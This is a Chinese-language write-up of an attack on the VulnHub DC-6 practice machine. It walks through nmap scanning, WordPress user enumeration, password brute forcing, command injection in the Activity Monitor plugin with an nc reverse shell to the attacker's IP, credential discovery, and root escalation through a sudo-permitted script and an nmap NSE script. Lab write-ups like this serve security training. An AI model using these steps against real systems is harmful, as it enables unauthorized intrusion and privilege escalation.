一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/dc-6,315/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、依照惯例,使用命令:nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,快速探测存活主机,找到靶场ip

2、使用命令:nmap -A -p- 10.10.114.36,探测存活端口,发现22端口和80端口开启

3、访问80端口,因为会直接跳转到wordy界面,所以在hosts文件中添加ip地址,才能正常访问



4、因为网站页脚有提示,知道为wordpress搭建,所以尝试wpscan进行扫描

使用命令:wpscan --url wordy -e u,扫描获得网站用户名



5、因为wpscan没找到可利用的插件漏洞,只能尝试爆破,使用密码为官网提示的密码



使用提示的命令cat /usr/share/wordlists/rockyou.txt | grep k01 > password ,得到一个密码字典



6、访问http://wordy/wp-login.php,使用Burpsuite抓包进行登录爆破,获得一个账号mark,密码helpdesk01





7、在插件中,找到一个存在漏洞的插件Activity monitor



根据漏扫说明,在插件的tools界面,存在命令执行漏洞,可以利用进行反弹shell

使用BP进行抓包,在ip参数后加入要执行的命令,成功执行,说明漏洞点没问题



使用命令:nc -e 10.10.114.186 2345,成功接收到反弹的shell



8、输入命令:python -c "import pty;pty.spawn('/bin/bash')",得到一个交互shell



使用命令:ls -alhR /home,列出/home目录下的所有文件,发现几个隐私文件



查看隐私文件,发现账号密码



使用得到的密码,然后ssh进行登录,成功登录



9、使用命令:sudo -l,发现无密码使用的命令为jens目录下的backups.sh命令



10、使用vi 命令,将原来的backups.sh脚本内容,修改为

/bin/sh

echo 'os.execute("/bin/bash")' > root.nse



之后使用命令:sudo -u jens /home/jens/backups.sh,运行脚本,得到jens权限的shell



之后使用命令:sudo nmap -script=root.nse,用script执行后触发/bin/bash得到root权限,成功提权到root,并获得flag

完